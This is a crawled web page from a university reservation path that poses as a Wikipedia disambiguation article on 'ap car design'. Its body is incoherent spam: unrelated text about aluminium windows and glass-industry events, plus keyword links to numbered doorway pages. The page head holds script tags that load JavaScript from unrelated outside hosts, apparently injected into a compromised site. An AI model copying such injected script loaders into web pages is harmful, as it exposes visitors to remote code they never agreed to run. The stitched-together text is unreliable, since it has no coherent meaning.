

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/VehiclesReservation/car/?454428-1.html
body_size: 17227
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>ap car design - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">ap car design</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">ap car design</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>ap car design
Awarded a UK patent, Senior’s PURe® range of energy-efficient aluminium windows and doors is the first on the UK market to benefit from an enhanced thermal barrier manufactured from expanded polyurethane foam (PUR). Traditionally used in cladding and insulation products, the innovative use of PUR as a thermal barrier in windows and doors gives the PURe ® range the potential to achieve U-values as low as 0.71W/m2 K when calculated as a commercial CEN standard window and 0.93W/m2 K when calculated as a CEN standard door.
British Glass is organising a one-day seminar on funding for decarbonisation and energy efficiency work on Thursday 2 November (north of England, venue TBC) – which will be attended by British Glass members’ and non-members.



Founded in 2006, Fenster is one of the West Country’s leading aluminium suppliers. In addition to offering the full range of products from Smarts, the company also manufactures Üni_Slide, an ultra-slim aluminium sliding door, equally suited to commercial and residential applications.

</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?502912-1.html'>car blueprints</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?98374-1.html'>audi bobby car</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?688315-1.html'>apple care hotline</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?91186-1.html'>car to go berlin</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?810478-1.html'>ge cars</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?877979-1.html'>dream car racing</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?435810-1.html'>car to go hamburg</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?169707-1.html'>car professional</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>